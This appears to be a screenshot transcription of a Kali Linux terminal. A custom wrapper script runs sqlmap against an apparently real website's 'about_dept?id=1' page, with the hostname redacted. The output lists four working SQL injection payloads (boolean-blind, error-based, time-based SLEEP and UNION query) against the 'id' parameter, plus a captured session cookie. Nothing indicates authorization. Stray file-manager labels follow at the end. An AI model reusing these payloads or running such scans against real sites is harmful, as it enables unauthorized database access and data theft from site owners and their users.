 ┌──(kali㉿kali)-[~/sql-doppler]
└─$ python N4H.py
SQL- DOPPLER
Enter target URL: https:///old_site/index.php/Frontend/about_dept?id=1
Running: sqlmap -u 'https:///old_site/index.php/Frontend/about_dept?id=1' --batch --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.2#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 15:19:11 /2025-05-16/
[15:19:11] [INFO] resuming back-end DBMS 'mysql'
[15:19:11] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ci_session=n3dm8smh7b8...3ft6s11k6f'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4502=4502 AND 'jTZY'='jTZY
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7178787071,(SELECT (ELT(3504=3504,1))),0x7176787a71),3504) AND 'zWlu'='zWlu
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1469 FROM (SELECT(SLEEP(5)))PETV) AND 'FUbz'='FUbz
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-1495' UNION ALL SELECT NULL,NULL,CONCAT(0x7178787071,0x514f67754e4c6c584670545272776a53614270624e626e45506d7752617972567659645a6f647954,0x7176787a71),NULL,NULL,NULL-- -
---
Places
Computer
Desktop
Recent
Trash
Documents
Pictures